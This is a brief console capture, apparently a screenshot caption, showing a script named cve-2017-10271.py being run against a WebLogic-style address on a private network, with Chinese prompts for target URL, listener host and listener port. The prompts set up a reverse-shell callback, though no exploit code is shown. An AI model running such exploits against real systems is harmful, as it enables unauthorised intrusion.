 D:\Python27>cve-2017-10271.py
请输入目标网址: http://10.120.8.80:7001
"请输入监听主机: 10.120.20.42
"请输入监听端口: 444